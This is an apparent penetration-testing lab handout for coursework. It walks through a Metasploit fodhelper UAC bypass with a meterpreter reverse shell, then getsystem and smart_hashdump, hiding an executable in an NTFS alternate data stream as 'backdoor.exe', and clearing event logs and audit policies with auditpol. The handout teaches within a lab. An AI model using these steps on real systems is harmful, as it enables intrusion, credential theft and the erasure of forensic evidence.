msf6 exploit(windows/local/bypassuac_fodhelper) > set payload windows/meterpreter/reverse_tcp payload => windows/meterpreter/reverse_tcp

msf6 exploit(windows/local/bypassuac_fodhelper) > set LPORT 3333 LPORT => 3333

msf6 exploit(windows/local/bypassuac_fodhelper) > set TARGET 0 TARGET => 0 msf6 exploit(windows/local/bypassuac_fodhelper) > exploit

[*] Started reverse TCP handler on 10.0.2.15:3333
[-] Exploit aborted due to failure: not-vulnerable: Target is not vulnerable. [*] Exploit completed, but no session was created.

This is the step to escalate the privilege. Since this machine is not vulnerable, try the same steps with Windows 10 machine and escalate privilege by exploiting the client’s vulnerabilities….

Try them and record them in your coursework and/or in the shared Onenote with instructions to gain CREDITS

Once you have exploited the vulnerable machine successfully following the above steps, (Win 10) you should bypass UAC settings in Windows 10 machine and get into a meterpreter session.

From this point, record your reflections:

meterpreter > getuid


meterpreter > getsystem –t 1
meterpreter > run post/windows/gather/smart_hashdump


Finally, command to clear the event logs…


Task 3: Hide into file stream

- Download Windows Server 2016 from Microsoft website as evaluation copy for 180 days.
- Makesure, you install it as a Desktop Experience.
- Login to your Windows 2016 Server.
- Check if your drive is NTFS.
Record your EVIDENCE

- Create a folder in C Drive (Eg: Fdr_Hide).
- Copy any exe application files (eg: calc.exe) file from your windows system files.
Record your EVIDENCE
created in C:\Main
Alternatively, you could write your own exe application and paste it in the folder. To create .exe application or any executable, use any development platform. (.Net, Java, Python Scripts…)

Try them and record them in your coursework and/or in the shared Onenote with instructions to gain CREDITS

- Open the command prompt and set your created folder path (C:\Fdr_Hide).
- Create a txt file (Either using the command prompt or go to the folder to create one) and add few lines of text and save the file.
- Check the size of all the files in the Fdr_Hide folder
Record your EVIDENCE
- Now, hide the exe file into the txt file.
  - Type c:\Fdr_Hide\calc.exe > c:\Fdr_Hide\txtfilename.txt:calc.exe o Now check the file sizes
Is there any difference in the file size?
There are no differences in the file size. They appear to be the same when checking.
  - mklink backdoor.exe txtfilename.txt:calc.exe o backdoor.exe

Record your Reflection (What happens with the backdoor.exe)
When you now run the backdoor.exe it will run the calc application

Two Dimensions:

As an attacker, in your previous labs, you have created bat/ exe files which you used to gain and maintain access. Those files could be hidden using NTFS streams (like this method), so that the users could not see your malicious file. So, you could execute them remotely whenever you need it.

If you are a security personal (doing a penetration testing) keep in mind that the malicious files could be hidden in this format which needs your attention.

You could also try Stegno tools like Snow, Quick Stego, Open Stego and record your reflection.

Try them and record them in your coursework and/or in the shared Onenote with instructions to gain CREDITS

Task 4: Clear Tracks
- Use Auditpol.
- Login to your Windows 2016 Server.
- Command Prompt
  - Auditpol /get/category:* ┘ o It would list all the categories o Enable the Audit Policies
    - auditpol /set /category:”system”, “account logon” /success:enable /failure:enable ┘
    - Auditpol /get/category:* ┘ ▪ You could see the settings.
    - To clear them…
  - Auditpol /clear /y Auditpol /get/category:* ┘

End of the Document!!!

